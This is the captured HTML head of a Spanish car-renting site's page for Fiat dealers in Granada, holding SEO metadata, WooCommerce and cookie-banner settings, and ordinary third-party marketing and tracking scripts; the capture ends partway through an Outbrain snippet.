

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://totalrenting.es/concesionarios/fiat/granada/
body_size: 31373
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">

<head>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://totalrenting.es/",
  "potentialAction": {
	"@type": "SearchAction",
	"target": {
	  "@type": "EntryPoint",
	  "urlTemplate": "https://totalrenting.es/?s={search_term_string}"
	},
	"query-input": "required name=search_term_string"
  }
}
</script>
	<!-- Google Tag Manager -->
	<script>(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-K4R5M38');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon.png" />
	<link rel="apple-touch-icon"
		href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon.png" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Concesionarios Fiat en Granada | Coches Nuevos, Usados, Km 0</title>
<meta name="description" content="Total Renting | El mejor Concesionario Fiat en Granada | Contrata de forma Online tu coche de renting ✅Nuevos ✅Usados ✅Km 0 ➡ Mejores precios garantizados"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://totalrenting.es/concesionarios/fiat/granada/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Concesionarios Fiat en Granada | Coches Nuevos, Usados, Km 0" />
<meta property="og:description" content="Total Renting | El mejor Concesionario Fiat en Granada | Contrata de forma Online tu coche de renting ✅Nuevos ✅Usados ✅Km 0 ➡ Mejores precios garantizados" />
<meta property="og:url" content="https://totalrenting.es/concesionarios/fiat/granada/" />
<meta property="og:site_name" content="Total Renting" />
<meta property="article:publisher" content="https://www.facebook.com/TotalRenting/" />
<meta property="article:author" content="https://www.facebook.com/TotalRenting/" />
<meta property="og:updated_time" content="2023-10-17T01:57:22+02:00" />
<meta property="og:image" content="https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting-1.png" />
<meta property="og:image:secure_url" content="https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting-1.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Pruebas pablo" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-07-03T12:53:29+02:00" />
<meta property="article:modified_time" content="2023-10-17T01:57:22+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Concesionarios Fiat en Granada | Coches Nuevos, Usados, Km 0" />
<meta name="twitter:description" content="Total Renting | El mejor Concesionario Fiat en Granada | Contrata de forma Online tu coche de renting ✅Nuevos ✅Usados ✅Km 0 ➡ Mejores precios garantizados" />
<meta name="twitter:site" content="@yoseo" />
<meta name="twitter:creator" content="@yoseo" />
<meta name="twitter:image" content="https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting-1.png" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="8 minutos" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://totalrenting.es/#place","address":{"@type":"PostalAddress","streetAddress":"C. de Manuel Tovar, 3, 1\u00ba Derecha,","addressLocality":"Madrid","addressRegion":"Madrid","postalCode":"28034","addressCountry":"ES"}},{"@type":["AutoRental","Organization"],"@id":"https://totalrenting.es/#organization","name":"Total Renting","url":"https://totalrenting.es","sameAs":["https://www.facebook.com/TotalRenting/","https://twitter.com/yoseo"],"email":"info@totalrenting.es","address":{"@type":"PostalAddress","streetAddress":"C. de Manuel Tovar, 3, 1\u00ba Derecha,","addressLocality":"Madrid","addressRegion":"Madrid","postalCode":"28034","addressCountry":"ES"},"logo":{"@type":"ImageObject","@id":"https://totalrenting.es/#logo","url":"https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting.png","contentUrl":"https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting.png","caption":"Total Renting","inLanguage":"es","width":"600","height":"600"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:00-19:00"],"location":{"@id":"https://totalrenting.es/#place"},"image":{"@id":"https://totalrenting.es/#logo"},"telephone":"+34 910 054 050"},{"@type":"WebSite","@id":"https://totalrenting.es/#website","url":"https://totalrenting.es","name":"Total Renting","publisher":{"@id":"https://totalrenting.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting-1.png","url":"https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting-1.png","width":"1200","height":"630","caption":"Pruebas pablo","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://totalrenting.es/concesionarios/fiat/granada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://totalrenting.es","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://totalrenting.es/concesionarios/","name":"Concesionarios Espa\u00f1a"}},{"@type":"ListItem","position":"3","item":{"@id":"https://totalrenting.es/concesionarios/fiat/","name":"Concesionarios Fiat"}},{"@type":"ListItem","position":"4","item":{"@id":"https://totalrenting.es/concesionarios/fiat/granada/","name":"Concesionarios Fiat en Granada"}}]},{"@type":"WebPage","@id":"https://totalrenting.es/concesionarios/fiat/granada/#webpage","url":"https://totalrenting.es/concesionarios/fiat/granada/","name":"Concesionarios Fiat en Granada | Coches Nuevos, Usados, Km 0","datePublished":"2021-07-03T12:53:29+02:00","dateModified":"2023-10-17T01:57:22+02:00","isPartOf":{"@id":"https://totalrenting.es/#website"},"primaryImageOfPage":{"@id":"https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting-1.png"},"inLanguage":"es","breadcrumb":{"@id":"https://totalrenting.es/concesionarios/fiat/granada/#breadcrumb"}},{"@id":"https://totalrenting.es/concesionarios/fiat/granada/#schema-8473791","mainEntityOfPage":{"@id":"https://totalrenting.es/concesionarios/fiat/granada/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4');</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ClientOpinions-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://totalrenting.es/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.50.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, table.variations, form.variations_form, .single_variation_wrap .variations_button, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='comun-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/comun.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='header-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='footer-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/footer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://totalrenting.es/wp-content/themes/totalRenting/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='range-slider-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting_pyt-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style-pyt.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting_pyt_pablo-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/pyt_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://totalrenting.es/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://totalrenting.es/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.9.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/totalrenting.es\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d71029","button_1_button_hover":"#ac0d21","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#444444","button_3_button_hover":"#363636","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#000b29","button_7_button_hover":"#000921","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/handl-utm-grabber/js/js.cookie.js?ver=6.8.3" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js?ver=6.8.3" id="handl-utm-grabber-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.js?ver=6.8.3" id="ClientOpinions-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/totalrenting.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.gravitec.net/storage/9c886b8b5f85ce4e3d1a1b59a891bd15/client.js?service=wp&amp;wpath=https%3A%2F%2Ftotalrenting.es%2Fwp-content%2Fplugins%2Fgravitec-net-web-push-notifications%2F%2Fsdk_files%2Fsw.php&amp;ver=2.9.17" id="gravitecnet-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":true,"name":"PageView","pixelIds":["1503447010015629"],"eventID":"9a7e9104-6b67-4199-abff-b2d7deffd513","params":{"page_title":"Concesionarios Fiat en Granada","post_type":"page","post_id":34819,"plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/concesionarios\/fiat\/granada\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1503447010015629"],"eventID":"6e6e1665-490e-44cf-ba86-f58f3853ef6b","params":{"page_title":"Concesionarios Fiat en Granada","post_type":"page","post_id":34819,"plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/concesionarios\/fiat\/granada\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1503447010015629"],"eventID":"0abd0e48-f119-4001-8ab5-bf17a3e8ec6e","params":{"page_title":"Concesionarios Fiat en Granada","post_type":"page","post_id":34819,"plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/concesionarios\/fiat\/granada\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1503447010015629"],"eventID":"9698e0ec-61db-4cce-9e7d-44e9f37a3fa1","params":{"page_title":"Concesionarios Fiat en Granada","post_type":"page","post_id":34819,"plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/concesionarios\/fiat\/granada\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1503447010015629"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/totalrenting.es","ajaxUrl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","ajax_event":"364dedb993","enable_remove_download_url_param":"1","cookie_duration":"30","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":true,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768983367"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.4" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://totalrenting.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://totalrenting.es/wp-json/wp/v2/pages/34819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://totalrenting.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://totalrenting.es/?p=34819' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://totalrenting.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftotalrenting.es%2Fconcesionarios%2Ffiat%2Fgranada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://totalrenting.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftotalrenting.es%2Fconcesionarios%2Ffiat%2Fgranada%2F&#038;format=xml" />
        <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=111363" async="true"></script>
            <script type="text/javascript">
                var deviceType = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push(  {"event":"setAccount","account":111363},
                  {"event":"setSiteType","type":deviceType,"ecpplugin":"woocommerce-mc"},
                  {"event":"setEmail","email":"","hash_method":"sha256"},
                  {"event":"setZipcode","zipcode":""},
                  {"event":"viewPage"} );
            </script>
            
https://totalrenting.es/<script type="text/javascript">



           var ajaxurl = "https://totalrenting.es/wp-admin/admin-ajax.php";

         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-270x270.png" />



    <script>
        (function($) {



            $(document).on('facetwp-loaded', function() {



                $('.facetwp-facet').each(function() {



                    var facet = $(this);

                    var facet_name = facet.attr('data-name');

                    var facet_type = facet.attr('data-type');

                    var facet_label = FWP.settings.labels[facet_name];

                    if (facet_type !== 'pager' && facet_type !== 'sort') {



                        if (('undefined' === typeof FWP.settings.num_choices[facet_name] ||



                                ('undefined' !== typeof FWP.settings.num_choices[facet_name] && FWP.settings.num_choices[facet_name] > 0)) && $('.facet-label[data-for="' + facet_name + '"]').length < 1) {



                            facet.before('<h3¡4 class="facet-label" data-for="' + facet_name + '">' + facet_label + '</h3¡4>');

                        } else if ('undefined' !== typeof FWP.settings.num_choices[facet_name] && !FWP.settings.num_choices[facet_name] > 0) {



                            $('.facet-label[data-for="' + facet_name + '"]').remove();

                        }



                    }



                });

            });

        })(jQuery);
    </script>







	<script data-obct type="text/javascript">
		/** DO NOT MODIFY THIS CODE**/
		!function (_window, _document) {
			var OB_ADV_ID = '0085d67c48198952359118a68f0d5dc207';
			if (_window.obApi) {
				var toArray = function (object) {
					return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];
				};
				_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));
				return;
			}
			var api = _window.obApi = function () {
